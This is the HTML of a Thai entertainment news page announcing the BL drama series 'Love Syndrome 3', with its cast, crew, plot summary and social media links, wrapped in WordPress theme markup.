</span></span><span class="s5"><span class="bumpedFont15">จำกัด </span></span><span class="s5"><span class="bumpedFont15">และ</span></span> <span class="s5"><span class="bumpedFont15">บริษัท  โกลเด้น</span></span> <span class="s5"><span class="bumpedFont15">อายส์</span></span><span class="s5"><span class="bumpedFont15"> วิว จำกัด</span></span> <span class="s5"><span class="bumpedFont15">นำโดย โปรด</span></span><span class="s5"><span class="bumpedFont15">ิว</span></span><span class="s5"><span class="bumpedFont15">เซอร์ เอฟ นนท</span></span><span class="s5"><span class="bumpedFont15">พัฒท์</span></span><span class="s5"><span class="bumpedFont15"> ศรีวิชัย </span></span><span class="s5"><span class="bumpedFont15">,</span></span><span class="s5"><span class="bumpedFont15">โคโปรด</span></span><span class="s5"><span class="bumpedFont15">ิว</span></span><span class="s5"><span class="bumpedFont15">เซอร์ ก้อง อุกฤษฏ์ ผลพิบูลย์</span></span><span class="s5"><span class="bumpedFont15"> </span></span><span class="s5"><span class="bumpedFont15">ที่ดึงผู้กำกับรุ่นเก๋า ต้อ มารุต สา</span></span><span class="s5"><span class="bumpedFont15">โร</span></span><span class="s5"><span class="bumpedFont15">วาท มา</span></span><span class="s5"><span class="bumpedFont15">นั่นแท่นผู้</span></span><span class="s5"><span class="bumpedFont15">กำกับ</span></span></p>
<p><span class="s5"><span class="bumpedFont15"><img loading="lazy" class="size-medium wp-image-28352 aligncenter" src="https://siam108.com/wp-content/uploads/2022/05/3CD5196C-889A-4BA7-BCCA-F2C4E0B02E02-600x400.jpeg" alt="" width="600" height="400" srcset="https://siam108.com/wp-content/uploads/2022/05/3CD5196C-889A-4BA7-BCCA-F2C4E0B02E02-600x400.jpeg 600w, https://siam108.com/wp-content/uploads/2022/05/3CD5196C-889A-4BA7-BCCA-F2C4E0B02E02-1024x683.jpeg 1024w, https://siam108.com/wp-content/uploads/2022/05/3CD5196C-889A-4BA7-BCCA-F2C4E0B02E02-768x512.jpeg 768w, https://siam108.com/wp-content/uploads/2022/05/3CD5196C-889A-4BA7-BCCA-F2C4E0B02E02-1536x1024.jpeg 1536w, https://siam108.com/wp-content/uploads/2022/05/3CD5196C-889A-4BA7-BCCA-F2C4E0B02E02-2048x1365.jpeg 2048w, https://siam108.com/wp-content/uploads/2022/05/3CD5196C-889A-4BA7-BCCA-F2C4E0B02E02-696x464.jpeg 696w, https://siam108.com/wp-content/uploads/2022/05/3CD5196C-889A-4BA7-BCCA-F2C4E0B02E02-1068x712.jpeg 1068w, https://siam108.com/wp-content/uploads/2022/05/3CD5196C-889A-4BA7-BCCA-F2C4E0B02E02-630x420.jpeg 630w, https://siam108.com/wp-content/uploads/2022/05/3CD5196C-889A-4BA7-BCCA-F2C4E0B02E02-1920x1280.jpeg 1920w" sizes="(max-width: 600px) 100vw, 600px" />นำ</span></span><span class="s5"><span class="bumpedFont15">แสดง</span></span><span class="s5"><span class="bumpedFont15">โดย </span></span><span class="s6"><span class="bumpedFont15">แฟรงค์</span></span> <span class="s6"><span class="bumpedFont15">ธนัตถ์ศ</span></span><span class="s6"><span class="bumpedFont15">รัน</span></span><span class="s6"><span class="bumpedFont15">ย์</span></span><span class="s6"><span class="bumpedFont15"> ซำทองไหล</span></span><span class="s5"><span class="bumpedFont15">และ </span></span><span class="s6"><span class="bumpedFont15">หล่ง</span></span><span class="s6"><span class="bumpedFont15">ซื่อ ลี</span></span><span class="s5"><span class="bumpedFont15"> พร้อมด้วยนักแสดงคุณภาพ อาทิ เอ พศิน</span></span><span class="s5"><span class="bumpedFont15">, </span></span><span class="s5"><span class="bumpedFont15">รัญ</span></span> <span class="s5"><span class="bumpedFont15">นัฐ</span></span><span class="s5"><span class="bumpedFont15">มนกา</span></span><span class="s5"><span class="bumpedFont15">ญจ</span></span><span class="s5"><span class="bumpedFont15">ณ์</span></span><span class="s5"><span class="bumpedFont15">, </span></span><span class="s5"><span class="bumpedFont15">ปุ๋ย นิทัศน์</span></span><span class="s5"><span class="bumpedFont15">, </span></span><span class="s5"><span class="bumpedFont15">โหน่ง วสันต์ ฯลฯ ในงานยังได้รับเกียรติจาก ศัลยแพทย์ดัง หมอสอง นพ.นพรัตน์ </span></span><span class="s5"><span class="bumpedFont15">รั</span></span><span class="s5"><span class="bumpedFont15">ตนวราห ผู้บริหารนพรัตน์คอสเมติกคลินิก </span></span><span class="s5"><span class="bumpedFont15">Nopparat</span></span><span class="s5"><span class="bumpedFont15">Cosmetic Clinic (NCC) </span></span><span class="s5"><span class="bumpedFont15">ที่รับเล่นเป็นหมอเรืองฤทธิ์ </span></span></p>
<p><span class="s6"><span class="bumpedFont15"><img loading="lazy" class="size-medium wp-image-28353 aligncenter" src="https://siam108.com/wp-content/uploads/2022/05/B6E49D3F-41C0-4EC4-9DF8-25CDC4A0574B-400x600.jpeg" alt="" width="400" height="600" srcset="https://siam108.com/wp-content/uploads/2022/05/B6E49D3F-41C0-4EC4-9DF8-25CDC4A0574B-400x600.jpeg 400w, https://siam108.com/wp-content/uploads/2022/05/B6E49D3F-41C0-4EC4-9DF8-25CDC4A0574B-683x1024.jpeg 683w, https://siam108.com/wp-content/uploads/2022/05/B6E49D3F-41C0-4EC4-9DF8-25CDC4A0574B-768x1152.jpeg 768w, https://siam108.com/wp-content/uploads/2022/05/B6E49D3F-41C0-4EC4-9DF8-25CDC4A0574B-1024x1536.jpeg 1024w, https://siam108.com/wp-content/uploads/2022/05/B6E49D3F-41C0-4EC4-9DF8-25CDC4A0574B-1365x2048.jpeg 1365w, https://siam108.com/wp-content/uploads/2022/05/B6E49D3F-41C0-4EC4-9DF8-25CDC4A0574B-696x1044.jpeg 696w, https://siam108.com/wp-content/uploads/2022/05/B6E49D3F-41C0-4EC4-9DF8-25CDC4A0574B-1068x1602.jpeg 1068w, https://siam108.com/wp-content/uploads/2022/05/B6E49D3F-41C0-4EC4-9DF8-25CDC4A0574B-280x420.jpeg 280w, https://siam108.com/wp-content/uploads/2022/05/B6E49D3F-41C0-4EC4-9DF8-25CDC4A0574B.jpeg 1672w" sizes="(max-width: 400px) 100vw, 400px" />Love syndrome </span></span><span class="s6"><span class="bumpedFont15">3 </span></span><span class="s6"><span class="bumpedFont15">รักโคตรๆ โหดอย่างมึง</span></span> <span class="s5"><span class="bumpedFont15">จากนิยายวายสุดฟินแตกทางเน็ต ที่มียอดรวมคนอ่านทะลุหลักร้อยล้าน มีแฟนๆ ที่ไทยและอีกหลายประเทศ รอดูอยู่ กำลังจะกลายมาเป็นซีรี</span></span><span class="s5"><span class="bumpedFont15">ย์</span></span><span class="s5"><span class="bumpedFont15">วายที่มาสร้างปรากฎการณ์ครั้งใหม่ </span></span><span class="s5"><span class="bumpedFont15">Love syndrome </span></span><span class="s5"><span class="bumpedFont15">3</span></span> <span class="s5"><span class="bumpedFont15">รักโคตรๆ โหดอย่างมึง เรื่องราวรักสุดละมุน</span></span><span class="s5"><span class="bumpedFont15">รุนแรง</span></span><span class="s5"><span class="bumpedFont15"> และ</span></span><span class="s5"><span class="bumpedFont15">เร่าร้อนของเด</span></span><span class="s5"><span class="bumpedFont15">ย์</span></span><span class="s5"><span class="bumpedFont15">-อิฐ ความรักของเราดำรงอยู่ได้ ด้วยความทรงจำ</span></span></p>
<p class="s7"><span class="s6"><span class="bumpedFont15"><img loading="lazy" class="size-medium wp-image-28354 aligncenter" src="https://siam108.com/wp-content/uploads/2022/05/9D9BA951-15C6-4AB7-8C17-C48DF97330BF-600x435.jpeg" alt="" width="600" height="435" srcset="https://siam108.com/wp-content/uploads/2022/05/9D9BA951-15C6-4AB7-8C17-C48DF97330BF-600x435.jpeg 600w, https://siam108.com/wp-content/uploads/2022/05/9D9BA951-15C6-4AB7-8C17-C48DF97330BF-1024x743.jpeg 1024w, https://siam108.com/wp-content/uploads/2022/05/9D9BA951-15C6-4AB7-8C17-C48DF97330BF-768x557.jpeg 768w, https://siam108.com/wp-content/uploads/2022/05/9D9BA951-15C6-4AB7-8C17-C48DF97330BF-1536x1114.jpeg 1536w, https://siam108.com/wp-content/uploads/2022/05/9D9BA951-15C6-4AB7-8C17-C48DF97330BF-324x235.jpeg 324w, https://siam108.com/wp-content/uploads/2022/05/9D9BA951-15C6-4AB7-8C17-C48DF97330BF-696x505.jpeg 696w, https://siam108.com/wp-content/uploads/2022/05/9D9BA951-15C6-4AB7-8C17-C48DF97330BF-1068x775.jpeg 1068w, https://siam108.com/wp-content/uploads/2022/05/9D9BA951-15C6-4AB7-8C17-C48DF97330BF-579x420.jpeg 579w, https://siam108.com/wp-content/uploads/2022/05/9D9BA951-15C6-4AB7-8C17-C48DF97330BF.jpeg 1672w" sizes="(max-width: 600px) 100vw, 600px" />“เด</span></span><span class="s6"><span class="bumpedFont15">ย์</span></span><span class="s6"><span class="bumpedFont15">”</span></span><span class="s5"><span class="bumpedFont15"> (</span></span><span class="s6"><span class="bumpedFont15">หล่ง</span></span><span class="s6"><span class="bumpedFont15">ซื่อ ลี) </span></span><span class="s5"><span class="bumpedFont15">คบหากับ </span></span><span class="s6"><span class="bumpedFont15">“อิฐ”</span></span><span class="s5"><span class="bumpedFont15"> (</span></span><span class="s6"><span class="bumpedFont15">แฟรงค์</span></span><span class="s6"><span class="bumpedFont15">ธนัตถ์ศ</span></span><span class="s6"><span class="bumpedFont15">รัน</span></span><span class="s6"><span class="bumpedFont15">ย์</span></span><span class="s6"><span class="bumpedFont15"> ซำทองไหล ) </span></span><span class="s5"><span class="bumpedFont15">อิฐเรียนจบและอยู่ทำงานในอู่ของที่บ้านซึ่งเป็นบริษัทขายเครื่องประดับยนต์ ส่วนเด</span></span><span class="s5"><span class="bumpedFont15">ย์</span></span><span class="s5"><span class="bumpedFont15">นั้นเข้ามา</span></span><span class="s5"><span class="bumpedFont15">ทำ</span></span><span class="s5"><span class="bumpedFont15">งานบริหารให้กับบริษัทของอิฐ ทั้งคู่รักกันดี </span></span><span class="s5"><span class="bumpedFont15">แม้</span></span><span class="s5"><span class="bumpedFont15">อิฐ</span></span><span class="s5"><span class="bumpedFont15">จะ</span></span><span class="s5"><span class="bumpedFont15">เอาแต่ใจมาก </span></span><span class="s5"><span class="bumpedFont15">แต่เด</span></span><span class="s5"><span class="bumpedFont15">ย์</span></span><span class="s5"><span class="bumpedFont15">พร้อมที่จะสปอย วันหนึ่งในขณะที่เด</span></span><span class="s5"><span class="bumpedFont15">ย์</span></span><span class="s5"><span class="bumpedFont15">ไปทำงานที่ต่างจังหวัด อิฐที่เพิ่งฟื้นไข้ ก็โทรจิกหวังให้เด</span></span><span class="s5"><span class="bumpedFont15">ย์</span></span><span class="s5"><span class="bumpedFont15">พาไปกินเค้กรานที่ตนเองชอบ ด้วยความรักที่เด</span></span><span class="s5"><span class="bumpedFont15">ย์</span></span><span class="s5"><span class="bumpedFont15">มีต่ออิฐ</span></span><span class="s5"><span class="bumpedFont15"> เขารีบขับรถกลับมาระหว่างทางฝนตกหนัก และมีรถขับตัดหน้าด้วยความเร็วสูง จึงทำให้รถของเด</span></span><span class="s5"><span class="bumpedFont15">ย์</span></span><span class="s5"><span class="bumpedFont15">ประสบอุบัติเหตุรุนแรง สมองได้รับความกระทบกระเทือนอย่างหนัก แต่ที่ทำให้อิฐช็อก</span></span><span class="s5"><span class="bumpedFont15"> คือ เมื่อเด</span></span><span class="s5"><span class="bumpedFont15">ย์</span></span><span class="s5"><span class="bumpedFont15">ลืมตาตื่นขึ้นมา เขากลับลืมบุคคลและเหตุการณ์ที่เกิดขึ้นในช่วง 3 ปีที่ผ่านมา รวมทั้งการได้เจอและคบหาอิฐในช่วงระยะ 2 ปีล่าสุดอีกด้วย </span></span><span class="s5"><span class="bumpedFont15">!!<img loading="lazy" class="size-medium wp-image-28355 aligncenter" src="https://siam108.com/wp-content/uploads/2022/05/027FB0FC-3B89-4802-BFE4-1775EAEA2AF7-600x400.jpeg" alt="" width="600" height="400" srcset="https://siam108.com/wp-content/uploads/2022/05/027FB0FC-3B89-4802-BFE4-1775EAEA2AF7-600x400.jpeg 600w, https://siam108.com/wp-content/uploads/2022/05/027FB0FC-3B89-4802-BFE4-1775EAEA2AF7-1024x683.jpeg 1024w, https://siam108.com/wp-content/uploads/2022/05/027FB0FC-3B89-4802-BFE4-1775EAEA2AF7-768x512.jpeg 768w, https://siam108.com/wp-content/uploads/2022/05/027FB0FC-3B89-4802-BFE4-1775EAEA2AF7-1536x1024.jpeg 1536w, https://siam108.com/wp-content/uploads/2022/05/027FB0FC-3B89-4802-BFE4-1775EAEA2AF7-2048x1365.jpeg 2048w, https://siam108.com/wp-content/uploads/2022/05/027FB0FC-3B89-4802-BFE4-1775EAEA2AF7-696x464.jpeg 696w, https://siam108.com/wp-content/uploads/2022/05/027FB0FC-3B89-4802-BFE4-1775EAEA2AF7-1068x712.jpeg 1068w, https://siam108.com/wp-content/uploads/2022/05/027FB0FC-3B89-4802-BFE4-1775EAEA2AF7-630x420.jpeg 630w, https://siam108.com/wp-content/uploads/2022/05/027FB0FC-3B89-4802-BFE4-1775EAEA2AF7-1920x1280.jpeg 1920w" sizes="(max-width: 600px) 100vw, 600px" /></span></span></p>
<p class="s7"><span class="s6"><span class="bumpedFont15">อิฐจะทำเช่นไรให้เด</span></span><span class="s6"><span class="bumpedFont15">ย์</span></span><span class="s6"><span class="bumpedFont15">จำเรื่องราว ความรักที่เด</span></span><span class="s6"><span class="bumpedFont15">ย์</span></span><span class="s6"><span class="bumpedFont15">มีต่ออิฐได้ ติดตามชมได้ ในซีรี</span></span><span class="s6"><span class="bumpedFont15">ส์</span></span> <span class="s6"><span class="bumpedFont15">Love </span></span><span class="s6"><span class="bumpedFont15">Syndrom</span></span> <span class="s6"><span class="bumpedFont15">3 </span></span><span class="s6"><span class="bumpedFont15">รักโคตรๆ โหดอย่างมึง </span></span></p>
<p><span class="s5"><span class="bumpedFont15"><img loading="lazy" class="size-medium wp-image-28356 aligncenter" src="https://siam108.com/wp-content/uploads/2022/05/BFA1AC06-9898-41E4-9893-5D6A53321C68-600x400.jpeg" alt="" width="600" height="400" srcset="https://siam108.com/wp-content/uploads/2022/05/BFA1AC06-9898-41E4-9893-5D6A53321C68-600x400.jpeg 600w, https://siam108.com/wp-content/uploads/2022/05/BFA1AC06-9898-41E4-9893-5D6A53321C68-1024x683.jpeg 1024w, https://siam108.com/wp-content/uploads/2022/05/BFA1AC06-9898-41E4-9893-5D6A53321C68-768x512.jpeg 768w, https://siam108.com/wp-content/uploads/2022/05/BFA1AC06-9898-41E4-9893-5D6A53321C68-1536x1024.jpeg 1536w, https://siam108.com/wp-content/uploads/2022/05/BFA1AC06-9898-41E4-9893-5D6A53321C68-2048x1365.jpeg 2048w, https://siam108.com/wp-content/uploads/2022/05/BFA1AC06-9898-41E4-9893-5D6A53321C68-696x464.jpeg 696w, https://siam108.com/wp-content/uploads/2022/05/BFA1AC06-9898-41E4-9893-5D6A53321C68-1068x712.jpeg 1068w, https://siam108.com/wp-content/uploads/2022/05/BFA1AC06-9898-41E4-9893-5D6A53321C68-630x420.jpeg 630w, https://siam108.com/wp-content/uploads/2022/05/BFA1AC06-9898-41E4-9893-5D6A53321C68-1920x1280.jpeg 1920w" sizes="(max-width: 600px) 100vw, 600px" />ติดตามความเคลื่นไหวได้ที่</span></span><span class="s5"><span class="bumpedFont15">แฟนเพจ </span></span><span class="s5"><span class="bumpedFont15">fan page : </span></span><span class="s5"><span class="bumpedFont15">LoveSyndrome</span></span><span class="s5"><span class="bumpedFont15"> The Series</span></span> <span class="s5"><span class="bumpedFont15">ทวิต</span></span><span class="s5"><span class="bumpedFont15">เต</span></span><span class="s5"><span class="bumpedFont15">อร์ </span></span><span class="s5"><span class="bumpedFont15">twitter : @LoveSyndrome6</span></span> <span class="s5"><span class="bumpedFont15">ไอจี </span></span><span class="s5"><span class="bumpedFont15">IG : </span></span><span class="s5"><span class="bumpedFont15">lovesyndrome_the_series</span></span><span class="s5"><span class="bumpedFont15"> </span></span><span class="s5"><span class="bumpedFont15">ติ๊</span></span><span class="s5"><span class="bumpedFont15">กต๊</span></span><span class="s5"><span class="bumpedFont15">อก </span></span><span class="s5"><span class="bumpedFont15">TikTok : @g</span></span><span class="s6"><span class="bumpedFont15">oldeneyesview</span></span></p>
<p><span class="s6"><span class="bumpedFont15">   </span></span></p>
<p><a href="https://www.facebook.com/hashtag/%E0%B8%A3%E0%B8%B1%E0%B8%81%E0%B9%82%E0%B8%84%E0%B8%95%E0%B8%A3%E0%B9%86%E0%B9%82%E0%B8%AB%E0%B8%94%E0%B8%AD%E0%B8%A2%E0%B9%88%E0%B8%B2%E0%B8%87%E0%B8%A1%E0%B8%B6%E0%B8%87?__eep__=6&amp;__cft__%5b0%5d=AZUU24x-pMD-FR41a15NxYR4aW6zp5FiSfvSm9Dlaz3q7o1v9z0z8pUKPz7fbyaoNYaxMGoO6f7XBCTkWgao_H3FiSxNGt6lubyK8yHreT4fojcf_4UzxN59cMf6v7cx_FjRn33z230kuBluhPEAbCBeayXirZ-t7MaxJqHozqMV0Q&amp;__tn__=*NK-y-R"><span class="s8"><span class="bumpedFont15">#</span></span><span class="s8"><span class="bumpedFont15">รักโคตรๆโหดอย่างมึง</span></span></a> <a href="https://www.facebook.com/hashtag/%E0%B8%A3%E0%B8%B1%E0%B8%81%E0%B9%82%E0%B8%84%E0%B8%95%E0%B8%A3%E0%B9%86%E0%B9%82%E0%B8%AB%E0%B8%94%E0%B8%AD%E0%B8%A2%E0%B9%88%E0%B8%B2%E0%B8%87%E0%B8%A1%E0%B8%B6%E0%B8%873?__eep__=6&amp;__cft__%5b0%5d=AZUU24x-pMD-FR41a15NxYR4aW6zp5FiSfvSm9Dlaz3q7o1v9z0z8pUKPz7fbyaoNYaxMGoO6f7XBCTkWgao_H3FiSxNGt6lubyK8yHreT4fojcf_4UzxN59cMf6v7cx_FjRn33z230kuBluhPEAbCBeayXirZ-t7MaxJqHozqMV0Q&amp;__tn__=*NK-y-R"><span class="s8"><span class="bumpedFont15">#</span></span><span class="s8"><span class="bumpedFont15">รักโคตรๆโหดอย่างมึง</span></span><span class="s8"><span class="bumpedFont15">3</span></span></a></p>
<p><a href="https://www.facebook.com/hashtag/lovesyndrome3?__eep__=6&amp;__cft__%5b0%5d=AZUU24x-pMD-FR41a15NxYR4aW6zp5FiSfvSm9Dlaz3q7o1v9z0z8pUKPz7fbyaoNYaxMGoO6f7XBCTkWgao_H3FiSxNGt6lubyK8yHreT4fojcf_4UzxN59cMf6v7cx_FjRn33z230kuBluhPEAbCBeayXirZ-t7MaxJqHozqMV0Q&amp;__tn__=*NK-y-R"><span class="s8"><span class="bumpedFont15">#LoveSyndrome3</span></span></a> <a href="https://www.facebook.com/hashtag/lovesyndrometheseries?__eep__=6&amp;__cft__%5b0%5d=AZUU24x-pMD-FR41a15NxYR4aW6zp5FiSfvSm9Dlaz3q7o1v9z0z8pUKPz7fbyaoNYaxMGoO6f7XBCTkWgao_H3FiSxNGt6lubyK8yHreT4fojcf_4UzxN59cMf6v7cx_FjRn33z230kuBluhPEAbCBeayXirZ-t7MaxJqHozqMV0Q&amp;__tn__=*NK-y-R"><span class="s8"><span class="bumpedFont15">#LoveSyndromeTheseries</span></span></a></p>
<div class="td-a-rec td-a-rec-id-content_inline  td_uid_1_697cf6210c644_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_697cf6210c644_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_697cf6210c644_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><a href="https://www.bric.co.th/"><img class="size-full wp-image-2471 aligncenter" src="http://siam108.com/wp-content/uploads/2019/05/kisspng-chang-international-circuit-brand-font-5b0cab7e5cc762.50253605152755699038-1.jpg" alt="" width="1586" height="310" /></a></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsiam108.com%2Flove-syndrome-3-%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b8%2581%25e0%25b9%2582%25e0%25b8%2584%25e0%25b8%2595%25e0%25b8%25a3%25e0%25b9%2586-%25e0%25b9%2582%25e0%25b8%25ab%25e0%25b8%2594%25e0%25b8%25ad%25e0%25b8%25a2%25e0%25b9%2588%25e0%25b8%25b2%25e0%25b8%2587%25e0%25b8%25a1%25e0%25b8%25b6%25e0%25b8%2587-%25e0%25b8%25a1%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Love+syndrome+3++%E0%B8%A3%E0%B8%B1%E0%B8%81%E0%B9%82%E0%B8%84%E0%B8%95%E0%B8%A3%E0%B9%86+%E0%B9%82%E0%B8%AB%E0%B8%94%E0%B8%AD%E0%B8%A2%E0%B9%88%E0%B8%B2%E0%B8%87%E0%B8%A1%E0%B8%B6%E0%B8%87+%E0%B8%A1%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%87%E0%B8%8B%E0%B8%B1%E0%B8%94%E0%B9%83%E0%B8%88%E0%B9%81%E0%B8%9F%E0%B8%99%E0%B9%86&url=https%3A%2F%2Fsiam108.com%2Flove-syndrome-3-%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b8%2581%25e0%25b9%2582%25e0%25b8%2584%25e0%25b8%2595%25e0%25b8%25a3%25e0%25b9%2586-%25e0%25b9%2582%25e0%25b8%25ab%25e0%25b8%2594%25e0%25b8%25ad%25e0%25b8%25a2%25e0%25b9%2588%25e0%25b8%25b2%25e0%25b8%2587%25e0%25b8%25a1%25e0%25b8%25b6%25e0%25b8%2587-%25e0%25b8%25a1%2F&via=Siam108++%E0%B8%97%E0%B8%B8%E0%B8%81%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7%E0%B8%AA%E0%B8%B2%E0%B8%A3+%E0%B8%97%E0%B8%B8%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%A3%E0%B8%B2%E0%B8%A7+%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B9%80%E0%B8%9B%E0%B9%87%E0%B8%99%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%88%E0%B8%A3%E0%B8%B4%E0%B8%87">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://siam108.com/love-syndrome-3-%e0%b8%a3%e0%b8%b1%e0%b8%81%e0%b9%82%e0%b8%84%e0%b8%95%e0%b8%a3%e0%b9%86-%e0%b9%82%e0%b8%ab%e0%b8%94%e0%b8%ad%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%a1%e0%b8%b6%e0%b8%87-%e0%b8%a1/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Love syndrome 3  รักโคตรๆ โหดอย่างมึง มาแรงซัดใจแฟนๆ&body=https://siam108.com/love-syndrome-3-%e0%b8%a3%e0%b8%b1%e0%b8%81%e0%b9%82%e0%b8%84%e0%b8%95%e0%b8%a3%e0%b9%86-%e0%b9%82%e0%b8%ab%e0%b8%94%e0%b8%ad%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%a1%e0%b8%b6%e0%b8%87-%e0%b8%a1/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?Love+syndrome+3++%E0%B8%A3%E0%B8%B1%E0%B8%81%E0%B9%82%E0%B8%84%E0%B8%95%E0%B8%A3%E0%B9%86+%E0%B9%82%E0%B8%AB%E0%B8%94%E0%B8%AD%E0%B8%A2%E0%B9%88%E0%B8%B2%E0%B8%87%E0%B8%A1%E0%B8%B6%E0%B8%87+%E0%B8%A1%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%87%E0%B8%8B%E0%B8%B1%E0%B8%94%E0%B9%83%E0%B8%88%E0%B9%81%E0%B8%9F%E0%B8%99%E0%B9%86%0D%0Ahttps://siam108.com/love-syndrome-3-%e0%b8%a3%e0%b8%b1%e0%b8%81%e0%b9%82%e0%b8%84%e0%b8%95%e0%b8%a3%e0%b9%86-%e0%b9%82%e0%b8%ab%e0%b8%94%e0%b8%ad%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%a1%e0%b8%b6%e0%b8%87-%e0%b8%a1/">
                                        <div class="td-social-but-icon"><i class="td-icon-line"></i></div>
                                        <div class="td-social-but-text">LINE</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>บทความก่อนหน้านี้</span><a href="https://siam108.com/%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%81%e0%b8%a4%e0%b8%a9%e0%b8%95%e0%b8%b4%e0%b9%82%e0%b8%8a%e0%b8%84%e0%b8%9a%e0%b8%b9%e0%b8%a3%e0%b8%93%e0%b8%b0-%e0%b9%80%e0%b8%81%e0%b9%89%e0%b8%b2%e0%b8%97%e0%b8%a3/">คุณกฤษติโชคบูรณะ เก้าทรัพย์เสรี ผู้บริหาร บริษัท อาตั่วตี๋ ฟู๊ดแอนด์มาร์เก็ตติ้ง จำกัด นำทัพรับรางวัล รางวัลเพชรแห่งสยาม ครั้งที่ 4</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>บทความถัดไป</span><a href="https://siam108.com/%e0%b9%81%e0%b8%a3%e0%b8%87%e0%b8%82%e0%b9%89%e0%b8%b2%e0%b8%a1%e0%b8%9b%e0%b8%b5-%e0%b8%9b%e0%b8%a5%e0%b8%b2-%e0%b9%80%e0%b8%9e%e0%b8%b5%e0%b8%a2%e0%b8%87%e0%b8%a4%e0%b8%97%e0%b8%b1%e0%b8%a2/">แรงข้ามปี ปลา เพียงฤทัย มีแฟนฝรั่งรวยหมื่นล้าน รอปล่อยเพลงใหม่ หวังดัน T-POP ไประดับโลก</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://siam108.com/author/siam108/"><img alt='' src='https://secure.gravatar.com/avatar/4e2f7eee77594d89a3b12b1c1762e9a5?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e2f7eee77594d89a3b12b1c1762e9a5?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://siam108.com/author/siam108/">Siam108</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Siam108"></span><meta itemprop="datePublished" content="2022-05-18T16:42:32+00:00"><meta itemprop="dateModified" content="2022-05-18T16:42:32+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://siam108.com/love-syndrome-3-%e0%b8%a3%e0%b8%b1%e0%b8%81%e0%b9%82%e0%b8%84%e0%b8%95%e0%b8%a3%e0%b9%86-%e0%b9%82%e0%b8%ab%e0%b8%94%e0%b8%ad%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%a1%e0%b8%b6%e0%b8%87-%e0%b8%a1/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://siam108.com/wp-content/uploads/2019/03/siamlogo.jpg"></span><meta itemprop="name" content="Siam108  ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง"></span><meta itemprop="headline " content="Love syndrome 3  รักโคตรๆ โหดอย่างมึง มาแรงซัดใจแฟนๆ"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://siam108.com/wp-content/uploads/2022/05/3CD5196C-889A-4BA7-BCCA-F2C4E0B02E02.jpeg"><meta itemprop="width" content="2508"><meta itemprop="height" content="1672"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_2_697cf6210fe65_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_697cf6210fe65" ><script>var block_td_uid_2_697cf6210fe65 = new tdBlock();
block_td_uid_2_697cf6210fe65.id = "td_uid_2_697cf6210fe65";
